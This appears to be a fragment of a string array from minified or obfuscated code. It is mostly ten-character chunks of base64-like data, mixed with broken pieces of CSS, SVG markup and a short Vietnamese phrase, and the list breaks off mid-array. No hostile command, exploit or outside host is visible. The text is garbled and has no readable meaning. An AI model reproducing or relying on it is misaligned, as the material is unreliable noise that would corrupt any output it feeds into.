"WERhJz0vKh", '3.6001" wi', "YuZboLZj9T", "30sz4ZJh7b", "JHGfuV/TQy", "PIJ+6tvSnu", "x0X7GGWyaA", "cQ8AoCO8iQ", "ETonALp0gF", "8wQMAADTmS", "YJfiw", "e7AS+NUmPG", "54p64FyHuZ", "FS6YQ6Uxbr", "Z/BBBgAAAF", "frOsM9hul4", "ease;\n  }\n", "E5hIY9q2Cq", "ct5+dTzh3y", "Or7/+3/Af8", "wLXQmd/65H", "BCSYE7OiSx", "cj7uXmxD0A", "Jh7aWZ8Msw", "znBPa+893P", "uLfZZHXRc/", "EAgK+5jnzE", "0fn6OSJgTp", "ezJQMhOS0u", "7nVvth8m7i", "OQ+eqlCubx", "o8ELMtJpkM", "AoOxy5BP3W", "TK1Nd5x6IS", "HV9lXP2r3/", "27wFU3s06A", "rGO6FycwHZ", "uP/j5dh3s6", "5xb9D8TXEv", "70F+YNgWuC", "+4XBV9ogOz", "nWKeWtmfwW", "mXwznbcAya", "4lf//n9/fo", "7/2iB2U53P", "S93RnakXin", "EmaW02xqky", "zbVtHI9+Wy", "Pd2pvDzbSd", "RQydj5H9tA", "FP3IsQ904Z", "HhIAGCbuiX", "wTTOx3JhGJ", "9FvzD1Vv/c", "/QseFHgMju", "U2YuuNRGLu", "Tnfzmf47k+", "frz/6GeuiF", "eLeFidxrzR", "D/+i/9KjRk", "adOOmHjsfw", "szE3BP1DWI", "TG4fgg3KmO", "DAjdLJMTSp", "vVQVOdxD3b", "T+4bI81OAy", "NXGqPHl93s", "t4+JuadPPY", "vX91waxm3o", "mdIyHmcedy", "M1Cnj8cy1W", "5S5n+cq/Ad", "DnEPAAA+Hn", "3Zftj8TZEP", "It6nTF6msR", "kwAQBwc/oj", "KU3r4b3e41", "calc(\n    ", "p8gEA8JgHR", "z3NPaDPfG1", "o7j1/UeQDA", "meMd87U6md", "uwEvjVJjxr", "spaltzrTX5", "AAAN3pQBAA", "4f9764+cpP", "zqZkvuhzaG", "0sZ2TuKc7R", "jWeC3WpnYw", "4Z3cS93Tn3", "DmXq+68NYj", "+zCh80k1m2", "jPR0MaMbRW", "B1wIAMAgA7", "b365sUBcW/", "6y2Ke6Je4M", "6Jk6VaVmb7", "EY/+VKM407", "PiXvdm+2Hi", "vRov2dDGxN", "97Du1f8J2h", "BlZqb7ijXc", "m+Jew6a4t7", "e+Le1avaN8", "hpO4Z1u8hd", "tton {\n   ", "h3vPzhDPHT", "pDQ9JB8xtv", "72DPcybAZ8", "rNO0kLoUzt", "gz3ZJu3YGq", "8SpMuuv7US", "zQ9wDAIDPA", "E5sE0zsdyY", "tkA3QnsxzR", "35jH7+Pj22", "v2yUDJxuZ0", "4mCmJTej7A", "1X+zDG2czU", "3FPmVl2hlc", "ygenVTCg+n", "H/uT2erNxa", "I+7JA4l7ut", "qs4YtP7QWJ", "BFuktZmY5w", "3tJ+9S/58A", "vwm3eniLn7", "mXR8Julkme", "Jk+tNkbHru", "SdxTZpad4d", "R7EM/h3mv5", "/5m3wIoU8g", "jOSdzTnXeH", "uydtE7sK8L", "p6CdM2P+4K", "3vbX+5ZLvu", "zjWV6jTyTL", "p+TuJdwEvf", "WhJMr", "TmfUzzjXMG", "Yo6dAS2jAf", "+y8vV5JMO2", "XRjfbiXtp4", "KluoRNiUr1", "0aH0eohPId", "/9P/7Ly4Nk", "LgHAOdwEQM", "1PZKqc5EKJ", "FBM0cJjjzP", "0lzuOiJZbq", "UnFpiyHiWd", "ziZM3fEojN", "Zpad4dWIez", "t3sLpvTTKT", "mXo2XbGhjY", "AUybUR7zdq", "APiw/Fvku7", "Tx+V/rhOsJ", "uDc6Je6VNt", "BrGbegc8E1", "/3Cvw3fW63", "JLIBwCwPR7", "1bfmj/LEw+", "pGhG3NOd4q", "1LpflMv1Sn", "y+FubeMibl", "9xj7hXX3qr", "VGYe4ZzYS9", "ehLgn7iWmx", "/k53Hst37H", "d3y4Xy1k2t", "b+3VaQEvow", "N/U4V7UOId", "9tU7inu6sQ", "oxuthP30sQ", "/kAYBt8QAb", "jugST8tdI1", "i/WpsCsNq9", "wq3UO7Y6xY", "e5n0pD7+XI", "Izot0zG/d6", "8gu++KWZhO", "h4LD9KmJIF", "R9l3IWjmvL", "ZNl3t/Cpr7", "45BbCcDf", "Qu7tg9jMlD", "yN1P6+f8rm", "cdAAAAd+yD", "qb7jgveJh8", "tUgxzkam//", "hAgDgjpxGP", "PwthdxbKO6", "unewd+yFiN", "z+DuYexV2d", "qw8To1tGmj", "5tnjPWLHUg", "Taf4Ltviln", "zLP6X1O3Pf", "8JR8AADDGS", "68NE6VGXs9", "XVNsU9cW/w", "dey3es9yHU", "D3dGZ5E3LM", "8k3kI+75fL", "BL3ujfbDxP", "fMRuIeAHw4", "XL/kcfmBHx", "YlgFGZv26t", "W3FwWnu5iJ", "AzQifL1KTS", "zrwh5MaB/C", "swqawBwAAx", "zL0aL9nQxs", "9h68OP9ADA", "AwAAeMA/dQ", "s5jp78mRvu", "1q+P98rde0", "IdSZzOTzws", "k7insU5Oiw", "iwAgCChyBc", "ZnHOKeG+Ie", "zzzb5CKZ3u", "bDz3VGPxOd", "PoSQT2woaK", "U4bb87k+md", "K1M+bpjhrV", "Xiv33GV5sM", "yyTeK", "Z2JTH3908z", "+XywwNSu2k", "yuuzKU6Vib", "tuLgtNdzMT", "fSzPhkmHtu", "D3Xiv33GV5", "7u1jYu7VmJ", "c7hXwrQXzB", "Ye22hT36pt", "OL57v8cAAN", "cTcq/GSDW1", "    positi", "nLuPfw4mu/", "MrU13nHohI", "0GfUd/9UR+", "XOSJ2JTH3N", "5fXZFKfKxN", "0+DNBQAAhl", "N8U96KbiR+", "WGSGOpSY/v", "Cb+B2kY+4s", "O+OFWm/w4k", "29n18/FHPj", "W5n16+O9cv", "x8b7ZJ8c53", "kF+6HIzcbF", "c8+BwtxLM+", "p64l5gS97o", "ni3sLkQ8AA", "5X0McE3jnV", "GAgAA4MbVI", "zO8Nu+Qe61", "+Ztinv1zeJ", "OSOUNIDrmG", "9aYnftJxmX", "BxKc+KnbuH", "qJPlEVV507", "3qPnCTTfPE", "3oHPBNcFMq", "6liXsAwFoc", "Dg8cU/cixD", "550Bh7qWZ8", "QuhN/CkahB", "d4/0Rpcx70", "xlPupTqdfM", "hdAYUw74RG", "JTXZ1OcKhN", "8KHCZncf54", "TuKe7lRenu", "FMaThjz/Jt", "0n4a69r4lS", "gsDzW4zMzH", "4bV5h9xrTc", "99/BYlYQuZ", "Ne/3BMxfeY", "padding-le", "wKKmGuTh/o", "vR3FMn0X2b", "3xb3o5p7i3", "wAAVsKbIwA", "AAaOfhEQBY", "Ztq2jk+3LZ", "YTYpdscWb6", "eKZGE6GauT", "5+4lyTuAQA", "c+3WTyfLtG", "eKeY9mdTuK", "mHtpZnwyzD", "vdymuJfbFP", "YWJuZenXkp", "ACP5ZvIR9z", "OlDJ+mkS/u", "mu1qlPookr", "914wakESB9", "LEPQAA2CcH", "JtCsxq80pm", "WKcjUz/3W9", "m+FeNFM93P", "uYe6JHdYzM", "JuVdnYu7tY", "A0I6vIh9xj", "wT9xJT4l73", "6U14f09jEQ", "a/zwmqb4p6", "N/N5592hXc", "4ScdEHkczD", "2tzymJwMaW", "8izvOeEW4x", "cwPQ++o25p", "Zh+uRsPfXE", "6iXs2Z3RIa", "m1B0Y8u/z6", "CKF/ES9FhB", "upWhAL5vO1", "zRD4AAGbys", "H/ybfC8Q9h", "cvyYIPrglm", "bD9I3Mvt3d", "vUPXaFvhvM", "38Kmvvs7b0", "ZQ5BP3AAAA", "xyg1EfLNJ1", "Ip+49/LLPW", "3qL5h8CCGE", "Pa+zQncNrs", "2Sm1qY7Tr2", "uKc76xD3AA", "cU/cG50S90", "Mn1Y900rY+", "3ufEfc898E", "ky729hU9/9", "8Ei2uIUezs", "73i4N772W+", "D3ABT4BQeA", "zMvRov2dDG", "0WMI88DQWm", "p0F8x+psRB", "yIAAAAfGJe", "xVs4vX/1fa", "zuB3wlHwAA", "Uw6NtW+S3h", "IvDWmuxNhz", "0DZh7mHuWY", "BGnynz8CIf", "E0FaxCaFxw", "dyBR5tmsa3", "mY4w3eETwh", "GzBwEA2Axx", "IeQQGwlaIs", "dLFOTSh8co", "glMpDFtW0U", "rhdJ6kxk6u", "zzHO7JLt6C", "9yam8PNtJ3", "fnzYJzyHfG", "aZYf70f/w1", "pl0fGKJYxn", "G00uEJDDcz", "jOBYDJ2nCu", "8ApnWJywFK", "6e0QA2BAfm", "3vrbop79c1", "Sq5M1BTyGL", "sb+z4+/qhn", "G3jYmxl6dW", "U99sp/OhM4", "yoG5f50WMI", "4AmIj4NeJ2", "+/T49t4j43", "cW9sddqmuH", "XfMS9ZU7iX", "ght)) / 2\n", "Jey/uEt8cJ", "f/3DH5oKTw", "vc+J+5574J", "qJO55zMS9t", "QifLvL+FTX", "5Olmmvu4ld", "iXn3pTk7iX", "YZbJoAZoZN", "Z8Mc8/NxNy", "r8ZOOiTyOZ", "PulsfkZEgz", "bEvaj/58Y8", "HiCGmyQlOd", "fGMbUh9Y0d", "QC9bGB6NRO", "h/uYTt4t8A", "C6f30ugbzS", "fcPl+WhBpe", "9AIAahygAA", "ANvkAzTAzo", "Y98WpMsuzu", "21Tr6RYZ6i", "Smvv5p5vuY", "Bj3z/t53pm", "ZuuNRGLurW", "KXnjCe10c9", "xE/fWOol7u", "QAwDALn3xp", "/hoxd15U4M", "yT8o+EjPZo", "vEPdmOIl79", "cSiR5h7w+J", "nVmMfkZc9w", "JzGHOAEYeF", "yiXvi3uJV8", "5lzHO4J7t4", "3d95AwrmWp", "1TJNjMhM6n", "Fdx1n1+Z+h", "VzgKQzzfFZ", "ebjRzg093r", "AA04Ifv/ks", "TWGSGOpSY/", "42xb365sUB", "34NGmWWyru", "Txfbtk2Mwc", "7dWaioYWJu", "+0ezikaxl6", "T9zLEvfSxD", "cabk2F+zTY", "YFOouZeP8s", "HXi0aRbbKu", "qYIUwZL575", "7Q3YL80OVm", "vbZgt0I7QX", "/DYvcU+q4O", "zvvUU4xzC1", "2QmdD6p8qm", "Ml3EwUxKbc", "Q0Po3EBcyw", "ACwJV5SAQC", "VuNNCAAAAG", "/Xe/YbkfZw", "mf5yr8B31+", "JRzC9y61Uz", "Ilf72Benyt", "wqM/Z6KMY5", "ad4tkQlW5Y", "4J9u8BVN7N", "TolbScfE8o", "e5IXDdzLQ6", "7okd1jMx96", "Uz8XDs79eP", "af4LtvilnY", "jIm5V2di7u", "tZ9hnsM0/E", "hzaGjVOJ8u", "eXl9PuHcLR", "hR3AMACHO4", "T/NKnglMpD", "/93v2/yUfc", "+b2+/+8z//", "9CHFP3BudE", "Nvdjyz8LkQ", "AALANHswBA", "plaLFONsZE", "zgqabNzEx4", "mOol7tsVbO", "53k2vsKwud", "BTDkgAABze", "kHAMA+eHAF", "fOumEjeG+G", "yp4BCpjkrF", "j6dfLUzLAC", "fEE6Y0xr9l", "JhxBCLyM2d", "FTnzLP6X1O", "c5PIGkZL3u", "jcszqJex4z", "zOol7HjNxb", "AAmGIo8ol7", "euHf1qvZNc", "f373/4N90m", "FPI8y94bkn", "gCAHQ4G/nE", "PPtBXLAp3F", "z++5U6xS0S", "8w741TZWp1", "97kvCGaWa3", "RUjowTS03V", "3fWIe4BAKy", "bHBD3pm+Ke", "y4zNCi1k06", "Ioh6SKlMnX", "4jjdMJpJMZ", "CyhkmjNCQY", "TWJej9hgcJ", "b5ppiF7Zg+", "n5myZvqdya", "mgk4BcYZ7Y", "veImiHtbnM", "3zYXoBBCaL", "DBzHzId7Ms", "1skxDS5aU0", "Tth4LD9KmJ", "ht/5xG+K+o", "kwZCMluW5n", "lcLmTa3XCY", "f70f/w1tXW", "1c/64lSZ/j", "3ziXm5T3Mt", "5uMMyT2QhL", 'h="1784" h', "3YW4rNrVOK", "VyTK5XiSpM", "PS8nHznEbh", "GGrcgZfGqT", "fvOmmuDe2u", "8h3uKEcv84", "H/3MFXGqzM", "Nj3T+8xPTN", "SNwD2Az/F5", "5fFOk09eFM", "25h7oFsi41", "DYIQc0AAAY", "JenG/FmQ3j", "Uj35fLDA1K", "ACA2+TADwA", "L9R0uUsZfr", "7qCFMTctWc", "BJPy10jVxq", "26KfADAFnl", "XoS4J+4lps", "5YFOouZeP8", "nkU6IOdmH1", "2ki7gkTezi", "gqtQWTL8Uh", "hGfuXqpkbr", "522Ke61XBn", "5t8RZO7199", "G42yOnMQ98", "2HiXnpT3Kv", "XnpT3KvtFS", "A01hkhjqUm", "YmHv61JOYm", "VT4FrklOKB", "3MXzKj4hXl", "XzxPb/zu/4", "PavJKZWpvu", "jikt42Vvdg", "PxQQNHOY4c", "EvQhxr2lT5", "kd+s6wz2G6", "ad7CM4GJNK", "iIEAAADxD1", "msBTNDqbGK", "c76xD3AADg", "qa4J+49R+Q", "m1+dwz0N03", "3HMYzelic6", "8JlcPPMd3/", "fPxRz4zQyT", "REFUE3QKiD", "MpMeX02xak", "CVkbiYdn0k", "mDPcE1ggU1", "MUW12u6Xdl", "IPOpvbiSmH", "j8Jma9eqmC", "NdE4Bktezj", "1KWV/v027U", "HfnE2J3F8x", "lDE3bZ86na", "qx3xdOd3uf", "hSxTB", "xb0kcQ8AgH", "OZer7rw1iN", "xL3uzfbDxL", "P1p6Jj1jmn", "dnBoBrql62", "9C63UjW/hZ", "1Y74qnO73P", "h8iGEPqvY/", "ACA1b2JfOI", "cEb5m+Ke9H", "cTc6/OTDS0", "YfolPzP2i+", "CQNwAAAAA7", "+6ZUy8H9kw", "   <image ", "i4lGfFzt1D", "jN5lNzwf/g", "h3y8fe5MC1", "AKd5cAAAA3", "O6ry3A2xUz", "dE878px9/8", "EkzvdCQTik", "kmUt3tU59E", "c4p4b4h4AA", "7T/r7b/jP4", "dTfFvfrmMH", "sW9zDJ7peJ", "szIx9/Yx1U", "dAasjDps5m", "t/Xedl4t7L", "6mugZrFv8w", "8/m//uVfbm", "+QT97KT4h4", "IjDhQ0A8AB", "fFvbHVaZvi", "mcTp+/y2Hj", "Wak7gXGWl1", "j7/hZkQ8AA", "FDmhQIAgJs", "EvQhxb5dxb", "62E/fSxD0A", "fGftG8DaAZ", "70f9MwInSz", "TiHuSk7inO", "6pjAh7Dl+7", "293.86 0.9", "tZDGZJ70BX", "JA7iO6cz6y", "WJ3HPYybur", "FPfqm113FP", "bmL6yxuzcT", "Pv8ztDdgvz", "prgPEvfIpO", "ebiYud0vVZ", "VXyzb1LcSx", "7dgao8G3UE", "DFsaEvjufE", "+a//jVo0Qg", "OfosOwk7ik", "8I092qAhH9", "AAA2KnrkU/", "c5y4BwDA9h", "Fvyqa4V99c", "xAtPxqaaXm", "ncQ93WmZQN", "d5Lo280u3g", "f+czxEJ1kk", "BAAA8zcsSA", "aI3Uyzk5qJ", "HojDwk53jH", "WaAx5BZNyb", "uiQ1IRiNDu", "ypi6tkZv3y", "BX5iHvVYcS", "/yfQ1xrzqM", "u7ZJh/B9C6", "cyTkuy4ONO", "wXffFLOwHR", "aZwqM/Z6KM", "AASdRj5xL0", "on-padding", "NLdGY", "Zx3iHgAA9I", "uCZwEQa07Z", "gwT1GxmaiT", "+2Y3D3kXlD", "T1xb/CG+Zv", "nQMhow3/Uv", "xb62TuKc76", "QS93Sn8vJs", "WJewAAzOCQ", "l7Fus0J3Ev", "mZW0Ah05wR", "5ypLxHufS6", "9E5HMqHYVO", "rJnncE9AO4", "ZMIdKZtlql", "e7pzdFh2Ev", "ul/duPfiRT", "WKYunewd+y", "d6S/MGwLXB", "4vMJvsserT", "hWcf/cn85W", "6bUo15TF72", "XH3xHL/173", "8vbe3neYa3", "Y+cQ9ca/45", "bD9M3Etv5u", "yf1yyGlJQG", "a7meePXroZ", "oHBQN0+yYy", "lmmfdsZ7mn", "serif;\n   ", "NxNzr8ZLNr", "TK3NO+R+0p", "5FiHviXmLq", "eKeuBch7ol", "I58XN817/D", "QwzyZLRmPh", "XU99/BYlYQ", "JTMOnuoVOi", "Mw6e6hU6IS", "YK+JUmfXXd", "vgu5naPnHf", "3jD/E1xL7o", "zCh4QG4zMx", "73Zvth4l56", "3dmVqRuGd1", "wIIYSQV7xY", "JliRI841TN", "qu/ybqH8IL", "oEk/LXSNXG", "QmYmGNmZsq", "2TxwAgCbJe", "ptjxD0AgCU", "E3MPcEzusZ", "VIDdYp4nyp", "bx/zLubemz", "k5qTlQzFBA", "jbhndxL3at", "hjYu5h7okd", "Nl2l4PdJVa", "6Nzp0g7j28", "2+uXzru0Q+", "iorNRJ0s04", "72FTnbRtf1", "pn3bGe5prd", "Cxh5O4Z3GO", "PcG/u1zRs2", "sBvdYt9Ss7", "AwIlPfvGLW", "pU0/uQcAwD", "Rdyrb/YR99", "A9vz4u/93n", "fsvPPPej7L", "jMpIGiT9zh", "OZKWum35k8", "K6Ob7cS9NH", "OlkmXy+KdL", "wtzD3HOgMP", "kWIe+JeYkr", "TuEfcq0Hc8", "hE6WuXRX69", "T/bTmdD5pM", "8B31+t6E5s", "rmZh7Vibm3", "PIGnLgWO+3", "S93Jy4BwDA", "Nv8cxr/TLF", "Pvx/qOfuSJ", "/eQPfox/ZW", "MfkQQuhziU", "yzeNHWzGvc", "XW6lan4LM2", "lXP2r3/6dn", "9TENT7ZnYQ", "fsNyP84IOj", "jh8gn7jVcF", "lJllZ3g14p", "yUAwAcgLgn", "NOd4UnEPbu", "x8Tc0+fehL", "tgY7jdKupy", "vtcioNNsGs", "gevIR9zLDC", "7b65UE075Z", "RsAEH", "7cS9nlvtYV", "NK6KmTZdq2", "YqbXpjlMvZ", "r6bqe0T943", "sM9xim4wHI", "pdX2xNgVmt", "ibL2jL137k", "61JmXgOGY+", "d4ebUaFre9", "l73Zvth4l5", "29Ke7VNzPE", "vVQqbNLZeJ", "tentUnits=", "9QF41w6TK3", "5j22cTpuzw", "FdmRpsvE4N", "xA7rmZh7Vi", "Kd54WTKHZ/", "0302pRrzmL", " .alert_bt", "PDPEXFZqJO", "0YpozQkkDu", "MrFE1IYMYE", 'rect x="-7', "Uw6PrHEsYx", "GAJsh7ol7E", "PJ3HP4hwdl", "NOwyAcwInS", "QDAoYh74l6", "ho+1S10Qky", "WxJM+8XymF", "DMQ9cS9C3B", "/Jt8XyDuhV", "Zf8jNjv2je", "7X8EHAADsy", "jkTSJk7n5d", "sp/OhM4nVZ", "SdsDPcbJV3", "uYAd9YhZmH", "t2UuPfwwrt", "E6WaYmlT44", "  border-r", "OLWFvhvOzh", "iXvpTXGvvt", "Zoz8WGVHrb", "aiTpbpw7pv", "Qw914r91zt", "+EGgNMT98S", "Pcw9xwozL0", "flgAAAPChe", "laLFONsZPr", "w94bnnnyD5", "x2nXsgIN0l", "AAAA3vIt8x", "ubeMiblXZ2", "vYw+8kf/gF", "+DLRtOqqeb", "lnEQKhOPYl", "0Z3gScc/uJ", "e7vQ+J+577", "I2HyIYQmiQ", "39qa4V99ce", "h4AfEh4YwM", "6iXzi3pRNc", "Tf7iHtp4h4", "WMTH36kzMv", "M9xVruGUCm", "L16+s2NT5A", "Y6W3i7pqOZ", "Q9cS9C3BP3", "85jgjA5JTS", "MzokNaEYo0", "m1SSTqUtPN", "S4J+4lpsS9", "9nMQ9i3N0W", "S9mnWak7gX", "WaioYWJuVd", "E2lM21bRyP", "Z8H1dMw35s", "Ye6+Ve672Y", "JMZ0fuNYHd", "jYJpnc6kgn", "wZ348kLsMP", "QQhh8CD0V5", "3ylrgw741T", "zyLMPcw9FY", "MB3ufEfc89", "8+gSx9T2if", "vRtzzOYl7F", "ukPuHy/JQg", "4p7ZSNwDAP", "O8GrEPZ+Tu", "qsYXMPDZMP", "HNeXp9POHf", "fmRVSAhQSO", "Zm0vGZpJNl", "yv6KGTNfKl", "YGNlAO+Lx8", "ZlJgYzo/N4", "7i3+qa417A", "fpi4l94U92", "bt2BqjwbdQ", "NSZyNTXVM1", "/cyxL30sQ9", "uTK1I3LM6i", "+ZanSyT66W", "ZT74BngotC", "9bIp7DZvi3", "ffEIF7U3Hs", "GeH8/pnnvt", "OAAAmOh/5x", "h8AAAAGV6u", "NcKZ5t0QmW", "8Zf/Th3+T7", "mOzWSdLubY", "5V1carM1No", "eLlhBC6pTD", "6/pibQrMav", "i31knc0511", "Jjz6HsS9JN", "7iXsJJ3Gvj", "07xbIhOsyh", "MyN0ssz7W9", "8+gSx3SRC3", "MrW61EyD69", "pDTejcQFzL", "O1MrEvesTu", "fpUwOmPT1j", "vGhBep1QGz", "cLcw9yzCHM", "TtwT9yLEPX", "Yz/VKa+L5d", "+XI3ztXRLm", "M1wEvdsi7d", "Kt6d8yhfkE", "JTJ52wMdxv", "ff7LhQ3Lt6", "xm+NjfvMzx", "36uTuOcxE/", "QLAvxJn6wo", "kE3yePAH6Z", "hJz0vKhmKC", "IPqQDAoYh7", "ns9J3LM5o0", "AYe4Nzz35B", "VrWOaHJOZ0", "7STulSa2cx", "c/OxC47Z77", "sition: al", "e8rMsjO8Gn", "LeupviXn1z", "sCtfbe9Hpw", "JeYEve6N9s", "MFP/LhPpFD", "6ISYVC/4zP", "p1b0Pupdf1", "/ssJ6JuWdl", "O/2lLwtt+4", "f9i4FAADAz", "FvdymuNdyZ", "hHngaSwyQx", "ắt chế độ ", "O4jglW5Ihz", "gGM4JcZANr", "Qt+KjRGhhD", "gQGcTpu6xK", "NzzeYl7Zef", "AAB5PLPIR9", "GS2YkYd7X4", "pztSKxD2rk", "LNbJMt3vTn", "9C3MvsPdoU", "1Evd0Zx3iH", "0HZvoZNddG", "5h8CCGEPqF", "7gcS93Snz+", "eJL45jao2F", "6LA3mLjQKV", "GJWlmZsLbo", "16Ye5h7lmE", "p7tX2Oi+st", "qmG6Zf8zNg", "fn4EQ7NvV5", "9og/sYIQ+h", "AATPXJz3/2", "Y0k5qTtQzF", "RtwT9yLEPX", "KTYHqnI5lQ", "GfFzt1D7gV", "PlM/hXnPfw", "Ye1Ym5t4+J", "xSdvtinuZZ", "TDexKaIefl", "zniXm5O3AM", "rmU0Q+AABu", "ws6cWhJM+8", "zuWyXKZfSh", "3yt17REstk", "AD2x+EVAAC", "O498Lf/sev", "otNEC", "nA53s+Ozni", "6A7wsZNeTD", "nyptmcZ+zK", "p6/P8TNcBL", "74JzoBgEMT", "T96LEvShxD", "mmQydenpZl", "OEAy/7sDUt", "HulZjxyTD3", "lOtk29kmKe", "vf9R8iQcG5", "zAidLPP+Fj", "+xTF062Tv2", "NY2pDKozdV", "jeeeaiw+Z3", "7A88gn7vXc", "dm+2Hzdt89", "lO4l5kpNUZ", "Iez1y79dPJ", "J18BR8AAHB", "wz2t9Rrufc", ";\n    tran", "D5xL365rWH", "xybT/DdN8U", "ZEPAAC2zAM", "zP8m4zLsEP", "ASUYLZsXh3", "H+49+5oo4V", "U+9NhCfPA0", "2pvDzbSdwr", "29XnlLXJj3", "AGeAyZdWNC", "h7+tSTmJh7", "t9crCaZ9sz", "1fou6F/bz5", "6D9j8iGEEP", "WphWgYYmfX", "9NmHwIIXQ/", "XPf3/hr+u8", "Gcd4h4AwEe", "CnNvGRNzr8", "Hvrtf1JjYJ", "7mPXr471y9", "aHdyHfnKZ3", "nmRuPXUzzI", "HJOZ0Pmkmk", "0nz9DJ8u8/", "m+KeuDd4w/", "d4EnHP7iTu", "QeTuKexTk6", "VMfuvroMZ1", "DAIC2fDfyE", "3EvdLEdk7i", "3NvHXG3u/e", "ovaktcxL3n", "4g19kAGjN+", "  .alert_b", "+8W3IX5jY2", "9r/Pf67zbr", "3DJEPAAC4N", "4vX/1faPZx", "r/p+Obdafo", "h7CRNxT5jY", "+8Ad/SA0TI", "6E9mI6MkJ9", "Gv3Mc8hXP1", "carM960/+2", "02la7meePX", "9f5Ns5/c8g", "O+c54+fFWD", "eiEj3CStzc", "MPIYTQmXhB", "Oq7v/MGFMy", "yLO444xXhE", "82xb3E8Be9", "fXDdkztOyW", "rE3LNNPoLp", "TJiJuSfqG8", "DghZhpNclk", "kytSNyzOol", "3EvTRxDwA4", "CkKdmiwDYn", "T99Y6iXu6s", "juQQIz/cqW", "Ye6p+72GWO", "9tDhaOXiU/", "7K9P3a7cx9", "gUxu6a2+iY", "v/s4bUDDX6", "FCHEtNff00", "2PewuRDwCA", "8NZMHp2jky", "FPd6ZWJO5Z", "Zpr6uIoj2h", "WCaeSLxzhK", "DL/7V+cQ74", "iNC5hj8amT", "XklM7U23XH", "994a/rfGGz", "675pZUxdW6", "1/xSd+jbid", "Rb3EIPZ+Cx", "J3FvMIK4J0", "rc3GOBUmJh", "C19frzptoj", "9ZUzMvToTc", "jLd6ekndOD", "H5IWTG2qsl", "rK0LnBECXD", "qc70ov5DWW", "lNlXo/YYHC", "6e59SrdTXm", "87k+md5Olm", "YzYv8l7j83", "j3d5o8y9mX", "h3jz0od/wG", "zwNBaZoQ4l", "/Xi5TsnxL3", "TUyJao7Tm9", "fzkT2/+Tb4", "DMjCMfcS8z", "TgG5L91qmd", "dSbm3j4m5p", "tp3Ce/K1GD", "Hp+FTTy8xM", "kDE1aHM0Cv", "UjcAwCAd3y", "Jm2glmgs5j", "IR9zLDCPuF", "BwCwPg9gAL", "vRH/MuBwAA", "g28j3ox8Fc", "ggAA8CE4jX", "+xBsUMactH", "147.66 288", "aZ3OpIJxaZ", "43b1Pcq28W", "TPhaY4fSes", "eh1BnMpPPC", "Bch7m067i0", "JG8P9QZwpW", "l4kMa0XRVU", "iR+nyAcAtP", "gwOU+miZpv", "JSAJ26Dr6b", "FU3s06A5aG", "z6/M3S30GC", "dOy7W5YJ8G", "e54XVNsW9Y", "9YW+b8xcsa", "RK1DvkfpwR", "xqN64UpiQ2", "U8vQwzyZLR", "SPDGAgAA4M", "Ayb67Q1fDN", "bm3j5ml7n3", "l7Vidxz2Mm", "asqSEHkxD2", "82ZTBttYqP", "06m73h6MWg", "4Q4AEPfEvQ", "TpZJteLJHU", "8eMoe4l9sU", "XSn9zlx33M", "MJ2TFxuou9", "mNpt/QuyS1", "O6tdBL3dKf", "ddAABgM8uR", "split", "U8jnk8m010", "yd26znCPYT", "ydSnTXTD7m", "OwYAnIm4J+", "bKp9l/CuTA", "cwInSxz6a7", "4JmH7TOKbW", "CpTq0WKcTY", "vqvOaDGNNW", "YEve6N9sP2", "kE331TzMJ2", "y8CAIAAMPE", "9q3fW7c/Fe", "WJuWebfATT", "ZWpvuOPVCR", "R4dlJ3FPmV", "e7C3FZsap1", "g/3q4VMm1s", "Ur1gyRQinW", "Ljwzunn1bu", "wkwZCMluW5", "HO69lu9Y70", "sw+RBC6DXE", "Kti5lugtmP", "vTRxDwA4Ko", "CAGHFv3R+n", "l7Nmd0SGoC", "AN7oi3zi3s", "7Yfdru4txD", "V1FEO0PF8w", "nhY19//Ru1", "jNjpNi3xTz", "T7qRzPRNMQ", "cx8uCcj/Jc", "3LE+cyU8NZ", "jtPr3HztvY", "nv3J9DZn+d", "8bjmWu3fjp", "X99PSt27dG", "7RAvYIQQGi", "PMtC7JZOpS", "Ce7eAumNty", "EgQAAEXinr", "ODGG7u/Up/", "5YjzmSlrpt", "q6WVTMNMfm", "mcxD2LdZqT", "0/ssJ6JuWd", "xD3AADg88C", "Olml7PTh1N", "N8eJewAA7I", "GB+AyM9N9x", "xr+wvOtLvl", "tton__arro", "/cq+0tjoh7", "AA3ANvfAAA", "x9+rMS2HuL", "rbbYfJO6lN", "zpDcA0n4a6", "bYp74l7xyZ", "aPtUtdEJMq", "E7CT3xadWX", "6WVmpvuKNd", "3AS99o4iXu", "4BwCwA94kA", "LTX39NEnMH", "IA4LO90x6o", "Vnnn+O+Jej", "q+HfLJvnd0", "Aq04in7g3v", "09n3isZu3B", "nfrCieyD1+", "k1c2TqmyTG", "zEwfBTTbQX", "021TkG7ycK", "Km1SSTqUtP", "pr5X2iB2U4", "1yng8c+3WT", "qFvuUnKVnw", "mHuSd2WM/E", "03c8vRi0mR", "7zcS9hcgHA", "VqyFNNlrGY", "NAA4EHFP3I", "jz2DuxbezF", "jmc6lU4To+", "W606dpOLk2", "HO7pmG98uD", "8Dny343zHE", "1IZUGPthGX", "FboDpr5Umi", "lpsS97s32w", "Y2CaZ3OpIJ", "OpSMw2uRz+", "GdsqBuX+dF", "LO90x6o24V", "zdPLEQJ0yH", "3xL2IA8S9h", "u5CTuFTdB3", "MKkz6ZEZxT", "kiUl9GCePd", "zHzId7MsJ/", "uk+vcWLmHV", "xO008dO3kV", "90qb7QeJe+", "SMQSMjeTjs", "AADACW9oAA", "cmN/T5jcH+", "V6Slnzcz87", "QudEJPqBUu", "XuAAAODExD", "YT98KL4h4A", "+ca/45M02x", "lwpTNnZVMf", "3i2RCVbliP", "h7ol7iSlxr", "zwHSsUQpha", "HZ5z2hScud", "m8YFT/5Lvn", "CPDhxwAAAC", "D5YCgi5Y6j", "8kNP5lVwP6", "dVoCwskfuz", "7+tSTmHcx9", "1Nx7EyYfQg", "XV+AknLeNm", "vO1KUqG9/d", "c5vNPyF2SW", "axb3MMnul4", "4+nFoM3M8N", "Qtw73s/94Z", "lgdFQ", "SFk2tzymJw", "VPcy22Key1", "ADb40UNAAB", "d0rXpPner7", "WjNf6ZYp5e", 'eight="284', "haxsve7BZM", "b/CG+ZviXn", "e/M2xb36Zv", "S8inU2YuuN", "F6fKLM/ijj", "mOFUm5p5t8", "Vc+9twA//9", "MywMisX/c2", "Yxwk7Q2G+N", "383U9on7xm", "margin: 0;", "EPuJ03S2jx", "\n  .traffi", "TJjrwfpljq", "stdwsz09th", "e3DhM4n1Wy", "nBhFkYvIhh", "zp+XaXLBPg", "yP84IOjPR0", "QB9vMgDAOz", "zYf4JmOB2l", "OPZItb6OGU", "M9zEj8ExgI", "imuJdZFvfW", "L1PM08swky", 